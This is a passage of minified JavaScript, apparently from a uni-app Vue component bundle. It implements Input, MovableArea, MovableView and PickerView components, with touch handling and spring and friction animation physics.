t.value+=".",i&&(i.fn=()=>{n.value=o.value=t.value=t.value.slice(0,-1),o.removeEventListener("blur",i.fn)},o.addEventListener("blur",i.fn)),!1}else if("deleteContentBackward"===e.inputType&&Ym()&&"."===t.value.slice(-2,-1))return t.value=n.value=o.value=t.value.slice(0,-2),!0}const Km=Yu({name:"Input",props:qm,emits:["confirm",...Um],setup(e,{emit:t,expose:n}){const o=["text","number","idcard","digit","password","tel"],i=["off","one-time-code"],r=na(()=>{let t="";switch(e.type){case"text":t="text","search"===e.confirmType&&(t="search");break;case"idcard":t="text";break;case"digit":t="number";break;default:t=o.includes(e.type)?e.type:"text"}return e.password?"password":t}),a=na(()=>{const t=i.indexOf(e.textContentType),n=i.indexOf(E(e.textContentType));return i[-1!==t?t:-1!==n?n:0]});let s=function(e,t){if("number"===t.value){const t=void 0===e.modelValue?e.value:e.modelValue,n=Mn(null!=t?t.toLocaleString():"");return Eo(()=>e.modelValue,e=>{n.value=null!=e?e.toLocaleString():""}),Eo(()=>e.value,e=>{n.value=null!=e?e.toLocaleString():""}),n}return Mn("")}(e,r),l={fn:null};const c=Mn(null),{fieldRef:u,state:d,scopedAttrsState:h,fixDisabledColor:p,trigger:f}=Gm(e,c,t,(t,n)=>{const o=t.target;if("number"===r.value){if(l.fn&&(o.removeEventListener("blur",l.fn),l.fn=null),o.validity&&!o.validity.valid){if((!s.value||!o.value)&&"-"===t.data||"-"===s.value[0]&&"deleteContentBackward"===t.inputType)return s.value="-",n.value="",l.fn=()=>{s.value=o.value=""},o.addEventListener("blur",l.fn),!1;const e=Xm(t,s,n,o,l);return"boolean"==typeof e?e:(s.value=n.value=o.value="-"===s.value?"":s.value,!1)}{const e=Xm(t,s,n,o,l);if("boolean"==typeof e)return e;s.value=o.value}const i=n.maxlength;if(i>0&&o.value.length>i){o.value=o.value.slice(0,i),n.value=o.value;return(void 0!==e.modelValue&&null!==e.modelValue?e.modelValue.toString():"")!==o.value}}});Eo(()=>d.value,t=>{"number"!==e.type||"-"===s.value&&""===t||(s.value=t.toString())});const m=["number","digit"],g=na(()=>m.includes(e.type)?e.step:"");function y(t){if("Enter"!==t.key)return;const n=t.target;t.stopPropagation(),f("confirm",t,{value:n.value}),!e.confirmHold&&n.blur()}return n({$triggerInput:e=>{t("update:modelValue",e.value),t("update:value",e.value),d.value=e.value}}),()=>{let t=e.disabled&&p?Pr("input",{key:"disabled-input",ref:u,value:d.value,tabindex:"-1",readonly:!!e.disabled,type:r.value,maxlength:d.maxlength,step:g.value,class:"uni-input-input",style:e.cursorColor?{caretColor:e.cursorColor}:{},onFocus:e=>e.target.blur()},null,44,["value","readonly","type","maxlength","step","onFocus"]):Pr("input",{key:"input",ref:u,value:d.value,onInput:e=>{d.value=e.target.value.toString()},disabled:!!e.disabled,type:r.value,maxlength:d.maxlength,step:g.value,enterkeyhint:e.confirmType,pattern:"number"===e.type?"[0-9]*":void 0,class:"uni-input-input",style:e.cursorColor?{caretColor:e.cursorColor}:{},autocomplete:a.value,onKeyup:y,inputmode:e.inputmode},null,44,["value","onInput","disabled","type","maxlength","step","enterkeyhint","pattern","autocomplete","onKeyup","inputmode"]);return Pr("uni-input",{ref:c},[Pr("div",{class:"uni-input-wrapper"},[Lo(Pr("div",jr(h.attrs,{style:e.placeholderStyle,class:["uni-input-placeholder",e.placeholderClass]}),[e.placeholder],16),[[ka,!(d.value.length||"-"===s.value||s.value.includes("."))]]),"search"===e.confirmType?Pr("form",{action:"",onSubmit:e=>e.preventDefault(),class:"uni-input-form"},[t],40,["onSubmit"]):t])],512)}}});const Jm=["class","style"],Zm=/^on[A-Z]+/,eg=(e={})=>{const{excludeListeners:t=!1,excludeKeys:n=[]}=e,o=Ur(),i=Dn({}),r=Dn({}),a=Dn({}),s=n.concat(Jm);return o.attrs=yn(o.attrs),Io(()=>{const e=(n=o.attrs,Object.keys(n).map(e=>[e,n[e]])).reduce((e,[n,o])=>(s.includes(n)?e.exclude[n]=o:Zm.test(n)?(t||(e.attrs[n]=o),e.listeners[n]=o):e.attrs[n]=o,e),{exclude:{},attrs:{},listeners:{}});var n;i.value=e.attrs,r.value=e.listeners,a.value=e.exclude}),{$attrs:i,$listeners:r,$excludeAttrs:a}};function tg(e){const t=[];return p(e)&&e.forEach(e=>{Ar(e)?e.type===fr?t.push(...tg(e.children)):t.push(e):p(e)&&t.push(...tg(e))}),t}const ng=Yu({inheritAttrs:!1,name:"MovableArea",props:{scaleArea:{type:Boolean,default:!1}},setup(e,{slots:t}){const n=Mn(null),o=Mn(!1);let{setContexts:i,events:r}=function(e,t){const n=Mn(0),o=Mn(0),i=yn({x:null,y:null}),r=Mn(null);let a=null,s=[];function l(t){t&&1!==t&&(e.scaleArea?s.forEach(function(e){e._setScale(t)}):a&&a._setScale(t))}function c(e,n=s){let o=t.value;function i(e){for(let t=0;t<n.length;t++){const o=n[t];if(e===o.rootRef.value)return o}return e===o||e===document.body||e===document?null:i(e.parentNode)}return i(e)}const u=Ku(t=>{let n=t.touches;if(n&&n.length>1){let t={x:n[1].pageX-n[0].pageX,y:n[1].pageY-n[0].pageY};if(r.value=og(t),i.x=t.x,i.y=t.y,!e.scaleArea){let e=c(n[0].target),t=c(n[1].target);a=e&&e===t?e:null}}}),d=Ku(e=>{let t=e.touches;if(t&&t.length>1){e.preventDefault();let n={x:t[1].pageX-t[0].pageX,y:t[1].pageY-t[0].pageY};if(null!==i.x&&r.value&&r.value>0){l(og(n)/r.value)}i.x=n.x,i.y=n.y}}),h=Ku(t=>{let n=t.touches;n&&n.length||t.changedTouches&&(i.x=0,i.y=0,r.value=null,e.scaleArea?s.forEach(function(e){e._endScale()}):a&&a._endScale())});function p(){f(),s.forEach(function(e,t){e.setParent()})}function f(){let e=window.getComputedStyle(t.value),i=t.value.getBoundingClientRect();n.value=i.width-["Left","Right"].reduce(function(t,n){const o="padding"+n;return t+parseFloat(e["border"+n+"Width"])+parseFloat(e[o])},0),o.value=i.height-["Top","Bottom"].reduce(function(t,n){const o="padding"+n;return t+parseFloat(e["border"+n+"Width"])+parseFloat(e[o])},0)}return Gi("movableAreaWidth",n),Gi("movableAreaHeight",o),{setContexts(e){s=e},events:{_onTouchstart:u,_onTouchmove:d,_onTouchend:h,_resize:p}}}(e,n);const{$listeners:a,$attrs:s,$excludeAttrs:l}=eg(),c=a.value;["onTouchstart","onTouchmove","onTouchend"].forEach(e=>{let t=c[e],n=r[`_${e}`];c[e]=t?[].concat(t,n):n}),fi(()=>{r._resize(),o.value=!0});let u=[];const d=[];function h(){const e=[];for(let t=0;t<u.length;t++){let n=u[t];n=n.el;const o=d.find(e=>n===e.rootRef.value);o&&e.push(An(o))}i(e)}return Gi("_isMounted",o),Gi("movableAreaRootRef",n),Gi("addMovableViewContext",e=>{d.push(e),h()}),Gi("removeMovableViewContext",e=>{const t=d.indexOf(e);t>=0&&(d.splice(t,1),h())}),()=>{const e=t.default&&t.default();return u=tg(e),Pr("uni-movable-area",jr({ref:n},s.value,l.value,c),[Pr(tm,{onResize:r._resize},null,8,["onResize"]),u],16)}}});function og(e){return Math.sqrt(e.x*e.x+e.y*e.y)}const ig=function(e,t,n,o){e.addEventListener(t,e=>{g(n)&&!1===n(e)&&((void 0===e.cancelable||e.cancelable)&&e.preventDefault(),e.stopPropagation())},{passive:!1})};let rg,ag;function sg(e,t,n){yi(()=>{document.removeEventListener("mousemove",rg),document.removeEventListener("mouseup",ag)});let o=0,i=0,r=0,a=0;const s=function(e,n,s,l){if(!1===t({cancelable:e.cancelable,target:e.target,currentTarget:e.currentTarget,preventDefault:e.preventDefault.bind(e),stopPropagation:e.stopPropagation.bind(e),touches:e.touches,changedTouches:e.changedTouches,detail:{state:n,x:s,y:l,dx:s-o,dy:l-i,ddx:s-r,ddy:l-a,timeStamp:e.timeStamp}}))return!1};let l,c,u=null;ig(e,"touchstart",function(e){if(l=!0,1===e.touches.length&&!u)return u=e,o=r=e.touches[0].pageX,i=a=e.touches[0].pageY,s(e,"start",o,i)}),ig(e,"mousedown",function(e){if(c=!0,!l&&!u)return u=e,o=r=e.pageX,i=a=e.pageY,s(e,"start",o,i)}),ig(e,"touchmove",function(e){if(1===e.touches.length&&u){const t=s(e,"move",e.touches[0].pageX,e.touches[0].pageY);return r=e.touches[0].pageX,a=e.touches[0].pageY,t}});const d=rg=function(e){if(!l&&c&&u){const t=s(e,"move",e.pageX,e.pageY);return r=e.pageX,a=e.pageY,t}};document.addEventListener("mousemove",d),ig(e,"touchend",function(e){if(0===e.touches.length&&u)return l=!1,u=null,s(e,"end",e.changedTouches[0].pageX,e.changedTouches[0].pageY)});const h=ag=function(e){if(c=!1,!l&&u)return u=null,s(e,"end",e.pageX,e.pageY)};document.addEventListener("mouseup",h),ig(e,"touchcancel",function(e){if(u){l=!1;const t=u;return u=null,s(e,n?"cancel":"end",t.touches[0].pageX,t.touches[0].pageY)}})}function lg(e,t,n){return e>t-n&&e<t+n}function cg(e,t){return lg(e,0,t)}function ug(){}function dg(e,t){this._m=e,this._f=1e3*t,this._startTime=0,this._v=0}function hg(e,t,n){this._m=e,this._k=t,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}function pg(e,t,n){this._springX=new hg(e,t,n),this._springY=new hg(e,t,n),this._springScale=new hg(e,t,n),this._startTime=0}ug.prototype.x=function(e){return Math.sqrt(e)},dg.prototype.setV=function(e,t){const n=Math.pow(Math.pow(e,2)+Math.pow(t,2),.5);this._x_v=e,this._y_v=t,this._x_a=-this._f*this._x_v/n,this._y_a=-this._f*this._y_v/n,this._t=Math.abs(e/this._x_a)||Math.abs(t/this._y_a),this._lastDt=null,this._startTime=(new Date).getTime()},dg.prototype.setS=function(e,t){this._x_s=e,this._y_s=t},dg.prototype.s=function(e){void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),e>this._t&&(e=this._t,this._lastDt=e);let t=this._x_v*e+.5*this._x_a*Math.pow(e,2)+this._x_s,n=this._y_v*e+.5*this._y_a*Math.pow(e,2)+this._y_s;return(this._x_a>0&&t<this._endPositionX||this._x_a<0&&t>this._endPositionX)&&(t=this._endPositionX),(this._y_a>0&&n<this._endPositionY||this._y_a<0&&n>this._endPositionY)&&(n=this._endPositionY),{x:t,y:n}},dg.prototype.ds=function(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),e>this._t&&(e=this._t),{dx:this._x_v+this._x_a*e,dy:this._y_v+this._y_a*e}},dg.prototype.delta=function(){return{x:-1.5*Math.pow(this._x_v,2)/this._x_a||0,y:-1.5*Math.pow(this._y_v,2)/this._y_a||0}},dg.prototype.dt=function(){return-this._x_v/this._x_a},dg.prototype.done=function(){const e=lg(this.s().x,this._endPositionX)||lg(this.s().y,this._endPositionY)||this._lastDt===this._t;return this._lastDt=null,e},dg.prototype.setEnd=function(e,t){this._endPositionX=e,this._endPositionY=t},dg.prototype.reconfigure=function(e,t){this._m=e,this._f=1e3*t},hg.prototype._solve=function(e,t){const n=this._c,o=this._m,i=this._k,r=n*n-4*o*i;if(0===r){const i=-n/(2*o),r=e,a=t/(i*e);return{x:function(e){return(r+a*e)*Math.pow(Math.E,i*e)},dx:function(e){const t=Math.pow(Math.E,i*e);return i*(r+a*e)*t+a*t}}}if(r>0){const i=(-n-Math.sqrt(r))/(2*o),a=(-n+Math.sqrt(r))/(2*o),s=(t-i*e)/(a-i),l=e-s;return{x:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*t+s*n},dx:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*i*t+s*a*n}}}const a=Math.sqrt(4*o*i-n*n)/(2*o),s=-n/2*o,l=e,c=(t-s*e)/a;return{x:function(e){return Math.pow(Math.E,s*e)*(l*Math.cos(a*e)+c*Math.sin(a*e))},dx:function(e){const t=Math.pow(Math.E,s*e),n=Math.cos(a*e),o=Math.sin(a*e);return t*(c*a*n-l*a*o)+s*t*(c*o+l*n)}}},hg.prototype.x=function(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(e):0},hg.prototype.dx=function(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(e):0},hg.prototype.setEnd=function(e,t,n){if(n||(n=(new Date).getTime()),e!==this._endPosition||!cg(t,.1)){t=t||0;let o=this._endPosition;this._solution&&(cg(t,.1)&&(t=this._solution.dx((n-this._startTime)/1e3)),o=this._solution.x((n-this._startTime)/1e3),cg(t,.1)&&(t=0),cg(o,.1)&&(o=0),o+=this._endPosition),this._solution&&cg(o-e,.1)&&cg(t,.1)||(this._endPosition=e,this._solution=this._solve(o-this._endPosition,t),this._startTime=n)}},hg.prototype.snap=function(e){this._startTime=(new Date).getTime(),this._endPosition=e,this._solution={x:function(){return 0},dx:function(){return 0}}},hg.prototype.done=function(e){return e||(e=(new Date).getTime()),lg(this.x(),this._endPosition,.1)&&cg(this.dx(),.1)},hg.prototype.reconfigure=function(e,t,n){this._m=e,this._k=t,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())},hg.prototype.springConstant=function(){return this._k},hg.prototype.damping=function(){return this._c},hg.prototype.configuration=function(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(e,t){e.reconfigure(1,t,e.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(e,t){e.reconfigure(1,e.springConstant(),t)}.bind(this,this),min:1,max:500}]},pg.prototype.setEnd=function(e,t,n,o){const i=(new Date).getTime();this._springX.setEnd(e,o,i),this._springY.setEnd(t,o,i),this._springScale.setEnd(n,o,i),this._startTime=i},pg.prototype.x=function(){const e=((new Date).getTime()-this._startTime)/1e3;return{x:this._springX.x(e),y:this._springY.x(e),scale:this._springScale.x(e)}},pg.prototype.done=function(){const e=(new Date).getTime();return this._springX.done(e)&&this._springY.done(e)&&this._springScale.done(e)},pg.prototype.reconfigure=function(e,t,n){this._springX.reconfigure(e,t,n),this._springY.reconfigure(e,t,n),this._springScale.reconfigure(e,t,n)};function fg(e,t){return+((1e3*e-1e3*t)/1e3).toFixed(1)}const mg=Yu({name:"MovableView",props:{direction:{type:String,default:"none"},inertia:{type:[Boolean,String],default:!1},outOfBounds:{type:[Boolean,String],default:!1},x:{type:[Number,String],default:0},y:{type:[Number,String],default:0},damping:{type:[Number,String],default:20},friction:{type:[Number,String],default:2},disabled:{type:[Boolean,String],default:!1},scale:{type:[Boolean,String],default:!1},scaleMin:{type:[Number,String],default:.1},scaleMax:{type:[Number,String],default:10},scaleValue:{type:[Number,String],default:1},animation:{type:[Boolean,String],default:!0}},emits:["change","scale"],setup(e,{slots:t,emit:n}){const o=Mn(null),i=Ju(o,n),{setParent:r}=function(e,t,n){const o=qi("_isMounted",Mn(!1)),i=qi("addMovableViewContext",()=>{}),r=qi("removeMovableViewContext",()=>{});let a,s,l=Mn(1),c=Mn(1),u=Mn(!1),d=Mn(0),h=Mn(0),p=null,f=null,m=!1,g=null,y=null;const b=new ug,v=new ug,_={historyX:[0,0],historyY:[0,0],historyT:[0,0]},w=na(()=>{let t=Number(e.friction);return isNaN(t)||t<=0?2:t}),S=new dg(1,w.value);Eo(()=>e.disabled,()=>{W()});const{_updateOldScale:x,_endScale:C,_setScale:k,scaleValueSync:A,_updateBoundary:T,_updateOffset:I,_updateWH:B,_scaleOffset:E,minX:O,minY:P,maxX:M,maxY:D,FAandSFACancel:L,_getLimitXY:z,_setTransform:N,_revise:R,dampingNumber:j,xMove:$,yMove:F,xSync:H,ySync:V,_STD:U}=function(e,t,n,o,i,r,a,s,l,c){const u=na(()=>{let t=Number(e.scaleMin);return isNaN(t)?.1:t}),d=na(()=>{let t=Number(e.scaleMax);return isNaN(t)?10:t}),h=Mn(Number(e.scaleValue)||1);Eo(h,e=>{N(e)}),Eo(u,()=>{z()}),Eo(d,()=>{z()}),Eo(()=>e.scaleValue,e=>{h.value=Number(e)||0});const{_updateBoundary:p,_updateOffset:f,_updateWH:m,_scaleOffset:g,minX:y,minY:b,maxX:v,maxY:_}=function(e,t,n){const o=qi("movableAreaWidth",Mn(0)),i=qi("movableAreaHeight",Mn(0)),r=qi("movableAreaRootRef"),a={x:0,y:0},s={x:0,y:0},l=Mn(0),c=Mn(0),u=Mn(0),d=Mn(0),h=Mn(0),p=Mn(0);function f(){let e=0-a.x+s.x,t=o.value-l.value-a.x-s.x;u.value=Math.min(e,t),h.value=Math.max(e,t);let n=0-a.y+s.y,r=i.value-c.value-a.y-s.y;d.value=Math.min(n,r),p.value=Math.max(n,r)}function m(){a.x=bg(e.value,r.value),a.y=vg(e.value,r.value)}function g(o){o=o||t.value,o=n(o);let i=e.value.getBoundingClientRect();c.value=i.height/t.value,l.value=i.width/t.value;let r=c.value*o,a=l.value*o;s.x=(a-l.value)/2,s.y=(r-c.value)/2}return{_updateBoundary:f,_updateOffset:m,_updateWH:g,_scaleOffset:s,minX:u,minY:d,maxX:h,maxY:p}}(t,o,L),{FAandSFACancel:w,_getLimitXY:S,_animationTo:x,_setTransform:C,_revise:k,dampingNumber:A,xMove:T,yMove:I,xSync:B,ySync:E,_STD:O}=function(e,t,n,o,i,r,a,s,l,c,u,d,h,p){const f=na(()=>{let e=Number(t.damping);return isNaN(e)?20:e}),m=na(()=>"all"===t.direction||"horizontal"===t.direction),g=na(()=>"all"===t.direction||"vertical"===t.direction),y=Mn(wg(t.x)),b=Mn(wg(t.y));Eo(()=>t.x,e=>{y.value=wg(e)}),Eo(()=>t.y,e=>{b.value=wg(e)}),Eo(y,e=>{k(e)}),Eo(b,e=>{A(e)});const v=new pg(1,9*Math.pow(f.value,2)/40,f.value);function _(e,t){let n=!1;return e>i.value?(e=i.value,n=!0):e<a.value&&(e=a.value,n=!0),t>r.value?(t=r.value,n=!0):t<s.value&&(t=s.value,n=!0),{x:e,y:t,outOfBounds:n}}function w(){d&&d.cancel(),u&&u.cancel()}function S(e,n,i,r,a,s){w(),m.value||(e=l.value),g.value||(n=c.value),t.scale||(i=o.value);let d=_(e,n);e=d.x,n=d.y,t.animation?(v._springX._solution=null,v._springY._solution=null,v._springScale._solution=null,v._springX._endPosition=l.value,v._springY._endPosition=c.value,v._springScale._endPosition=o.value,v.setEnd(e,n,i,1),u=_g(v,function(){let e=v.x();x(e.x,e.y,e.scale,r,a,s)},function(){u.cancel()})):x(e,n,i,r,a,s)}function x(i,r,a,s="",u,d){null!==i&&"NaN"!==i.toString()&&"number"==typeof i||(i=l.value||0),null!==r&&"NaN"!==r.toString()&&"number"==typeof r||(r=c.value||0),i=Number(i.toFixed(1)),r=Number(r.toFixed(1)),a=Number(a.toFixed(1)),l.value===i&&c.value===r||u||p("change",{},{x:fg(i,n.x),y:fg(r,n.y),source:s}),t.scale||(a=o.value),a=+(a=h(a)).toFixed(3),d&&a!==o.value&&p("scale",{},{x:i,y:r,scale:a});let f="translateX("+i+"px) translateY("+r+"px) translateZ(0px) scale("+a+")";e.value&&(e.value.style.transform=f,e.value.style.webkitTransform=f,l.value=i,c.value=r,o.value=a)}function C(e){let t=_(l.value,c.value),n=t.x,i=t.y,r=t.outOfBounds;return r&&S(n,i,o.value,e),r}function k(e){if(m.value){if(e+n.x===l.value)return l;u&&u.cancel(),S(e+n.x,b.value+n.y,o.value)}return e}function A(e){if(g.value){if(e+n.y===c.value)return c;u&&u.cancel(),S(y.value+n.x,e+n.y,o.value)}return e}return{FAandSFACancel:w,_getLimitXY:_,_animationTo:S,_setTransform:x,_revise:C,dampingNumber:f,xMove:m,yMove:g,xSync:y,ySync:b,_STD:v}}(t,e,g,o,v,_,y,b,a,s,l,c,L,n);function P(t,n){if(e.scale){t=L(t),m(t),p();const e=S(a.value,s.value),o=e.x,i=e.y;n?x(o,i,t,"",!0,!0):yg(function(){C(o,i,t,"",!0,!0)})}}function M(){r.value=!0}function D(e){i.value=e}function L(e){return e=Math.max(.1,u.value,e),e=Math.min(10,d.value,e)}function z(){if(!e.scale)return!1;P(o.value,!0),D(o.value)}function N(t){return!!e.scale&&(P(t=L(t),!0),D(t),t)}function R(){r.value=!1,D(o.value)}function j(e){e&&(e=i.value*e,M(),P(e))}return{_updateOldScale:D,_endScale:R,_setScale:j,scaleValueSync:h,_updateBoundary:p,_updateOffset:f,_updateWH:m,_scaleOffset:g,minX:y,minY:b,maxX:v,maxY:_,FAandSFACancel:w,_getLimitXY:S,_animationTo:x,_setTransform:C,_revise:k,dampingNumber:A,xMove:T,yMove:I,xSync:B,ySync:E,_STD:O}}(e,n,t,l,c,u,d,h,p,f);function W(){u.value||e.disabled||(L(),_.historyX=[0,0],_.historyY=[0,0],_.historyT=[0,0],$.value&&(a=d.value),F.value&&(s=h.value),n.value.style.willChange="transform",g=null,y=null,m=!0)}function Q(t){if(!u.value&&!e.disabled&&m){let n=d.value,o=h.value;if(null===y&&(y=Math.abs(t.detail.dx/t.detail.dy)>1?"htouchmove":"vtouchmove"),$.value&&(n=t.detail.dx+a,_.historyX.shift(),_.historyX.push(n),F.value||null!==g||(g=Math.abs(t.detail.dx/t.detail.dy)<1)),F.value&&(o=t.detail.dy+s,_.historyY.shift(),_.historyY.push(o),$.value||null!==g||(g=Math.abs(t.detail.dy/t.detail.dx)<1)),_.historyT.shift(),_.historyT.push(t.detail.timeStamp),!g){t.preventDefault();let i="touch";n<O.value?e.outOfBounds?(i="touch-out-of-bounds",n=O.value-b.x(O.value-n)):n=O.value:n>M.value&&(e.outOfBounds?(i="touch-out-of-bounds",n=M.value+b.x(n-M.value)):n=M.value),o<P.value?e.outOfBounds?(i="touch-out-of-bounds",o=P.value-v.x(P.value-o)):o=P.value:o>D.value&&(e.outOfBounds?(i="touch-out-of-bounds",o=D.value+v.x(o-D.value)):o=D.value),yg(function(){N(n,o,l.value,i)})}}}function G(){if(!u.value&&!e.disabled&&m&&(n.value.style.willChange="auto",m=!1,!g&&!R("out-of-bounds")&&e.inertia)){const e=1e3*(_.historyX[1]-_.historyX[0])/(_.historyT[1]-_.historyT[0]),t=1e3*(_.historyY[1]-_.historyY[0])/(_.historyT[1]-_.historyT[0]),n=d.value,o=h.value;S.setV(e,t),S.setS(n,o);const i=S.delta().x,r=S.delta().y;let a=i+n,s=r+o;a<O.value?(a=O.value,s=o+(O.value-n)*r/i):a>M.value&&(a=M.value,s=o+(M.value-n)*r/i),s<P.value?(s=P.value,a=n+(P.value-o)*i/r):s>D.value&&(s=D.value,a=n+(D.value-o)*i/r),S.setEnd(a,s),f=_g(S,function(){let e=S.s(),t=e.x,n=e.y;N(t,n,l.value,"friction")},function(){f.cancel()})}e.outOfBounds||e.inertia||L()}function q(){if(!o.value)return;L();let t=e.scale?A.value:1;I(),B(t),T();let n=z(H.value+E.x,V.value+E.y),i=n.x,r=n.y;N(i,r,t,"",!0),x(t)}return fi(()=>{sg(n.value,e=>{switch(e.detail.state){case"start":W();break;case"move":Q(e);break;case"end":G()}}),q(),S.reconfigure(1,w.value),U.reconfigure(1,9*Math.pow(j.value,2)/40,j.value),n.value.style.transformOrigin="center";const e={rootRef:n,setParent:q,_endScale:C,_setScale:k};i(e),bi(()=>{r(e)})}),bi(()=>{L()}),{setParent:q}}(e,i,o);return()=>Pr("uni-movable-view",{ref:o},[Pr(tm,{onResize:r},null,8,["onResize"]),t.default&&t.default()],512)}});let gg=!1;function yg(e){gg||(gg=!0,requestAnimationFrame(function(){e(),gg=!1}))}function bg(e,t){if(e===t)return 0;let n=e.offsetLeft;return e.offsetParent?n+=bg(e.offsetParent,t):0}function vg(e,t){if(e===t)return 0;let n=e.offsetTop;return e.offsetParent?n+=vg(e.offsetParent,t):0}function _g(e,t,n){let o={id:0,cancelled:!1};return function e(t,n,o,i){if(!t||!t.cancelled){o(n);let r=n.done();r||t.cancelled||(t.id=requestAnimationFrame(e.bind(null,t,n,o,i))),r&&i&&i(n)}}(o,e,t,n),{cancel:function(e){e&&e.id&&cancelAnimationFrame(e.id),e&&(e.cancelled=!0)}.bind(null,o),model:e}}function wg(e){return/\d+[ur]px$/i.test(e)?ih(parseFloat(e)):Number(e)||0}const Sg=Yu({name:"PickerView",props:{value:{type:Array,default:()=>[],validator:function(e){return p(e)&&e.filter(e=>"number"==typeof e).length===e.length}},indicatorStyle:{type:String,default:""},indicatorClass:{type:String,default:""},maskStyle:{type:String,default:""},maskClass:{type:String,default:""}},emits:["change","pickstart","pickend","update:value"],setup(e,{slots:t,emit:n}){const o=Mn(null),i=Mn(null),r=Ju(o,n),a=function(e){const t=yn([...e.value]),n=yn({value:t,height:34});return Eo(()=>e.value,(e,t)=>{n.value.length=e.length,e.forEach((e,t)=>{e!==n.value[t]&&n.value.splice(t,1,e)})}),n}(e),s=Mn(null);fi(()=>{const e=s.value;e&&(a.height=e.$el.offsetHeight)});let l=Mn([]),c=Mn([]);function u(e){let t=c.value;t=t.filter(e=>e.type!==gr);let n=t.indexOf(e);return-1!==n?n:l.value.indexOf(e)}return Gi("getPickerViewColumn",function(e){return na({get(){const t=u(e.vnode);return a.value[t]||0},set(t){const o=u(e.vnode);if(o<0)return;if(a.value[o]!==t){a.value[o]=t;const e=a.value.map(e=>e);n("update:value",e),r("change",{},{value:e})}}})}),Gi("pickerViewProps",e),Gi("pickerViewState",a),()=>{const e=t.default&&t.default();{const t=tg(e);l.value=t,Zn(()=>{c.value=t})}return Pr("uni-picker-view",{ref:o},[Pr(tm,{ref:s,onResize:({height:e})=>a.height=e},null,8,["onResize"]),Pr("div",{ref:i,class:"uni-picker-view-wrapper"},[e],512)],512)}}});class xg{constructor(e){this._drag=e,this._dragLog=Math.log(e),this._x=0,this._v=0,this._startTime=0}set(e,t){this._x=e,this._v=t,this._startTime=(new Date).getTime()}setVelocityByEnd(e){this._v=(e-this._x)*this._dragLog/(Math.pow(this._drag,100)-1)}x(e){void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3);const t=e===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,e);return this._dt=e,this._x+this._v*t/this._dragLog-this._v/this._dragLog}dx(e){void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3);const t=e===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,e);return this._dt=e,this._v*t}done(){return Math.abs(this.dx())<3}reconfigure(e){const t=this.x(),n=this.dx();this._drag=e,this._dragLog=Math.log(e),this.set(t,n)}configuration(){const e=this;return[{label:"Friction",read:function(){return e._drag},write:function(t){e.reconfigure(t)},min:.001,max:.1,step:.001}]}}function Cg(e,t,n){return e>t-n&&e<t+n}function kg(e,t){return Cg(e,0,t)}class Ag{constructor(e,t,n){this._m=e,this._k=t,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}_solve(e,t){const n=this._c,o=this._m,i=this._k,r=n*n-4*o*i;if(0===r){const i=-n/(2*o),r=e,a=t/(i*e);return{x:function(e){return(r+a*e)*Math.pow(Math.E,i*e)},dx:function(e){const t=Math.pow(Math.E,i*e);return i*(r+a*e)*t+a*t}}}if(r>0){const i=(-n-Math.sqrt(r))/(2*o),a=(-n+Math.sqrt(r))/(2*o),s=(t-i*e)/(a-i),l=e-s;return{x:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*t+s*n},dx:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*i*t+s*a*n}}}const a=Math.sqrt(4*o*i-n*n)/(2*o),s=-n/2*o,l=e,c=(t-s*e)/a;return{x:function(e){return Math.pow(Math.E,s*e)*(l*Math.cos(a*e)+c*Math.sin(a*e))},dx:function(e){const t=Math.pow(Math.E,s*e),n=Math.cos(a*e),o=Math.sin(a*e);return t*(c*a*n-l*a*o)+s*t*(c*o+l*n)}}}x(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(e):0}dx(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(e):0}setEnd(e,t,n){if(n||(n=(new Date).getTime()),e!==this._endPosition||!kg(t,.4)){t=t||0;let o=this._endPosition;this._solution&&(kg(t,.4)&&(t=this._solution.dx((n-this._startTime)/1e3)),o=this._solution.x((n-this._startTime)/1e3),kg(t,.4)&&(t=0),kg(o,.4)&&(o=0),o+=this._endPosition),this._solution&&kg(o-e,.4)&&kg(t,.4)||(this._endPosition=e,this._solution=this._solve(o-this._endPosition,t),this._startTime=n)}}snap(e){this._startTime=(new Date).getTime(),this._endPosition=e,this._solution={x:function(){return 0},dx:function(){return 0}}}done(e){return e||(e=(new Date).getTime()),Cg(this.x(),this._endPosition,.4)&&kg(this.dx(),.4)}reconfigure(e,t,n){this._m=e,this._k=t,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())}springConstant(){return this._k}damping(){return this._c}configuration(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(e,t){e.reconfigure(1,t,e.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(e,t){e.reconfigure(1,e.springConstant(),t)}.bind(this,this),min:1,max:500}]}}class Tg{constructor(e,t,n){this._extent=e,this._friction=t||new xg(.01),this._spring=n||new 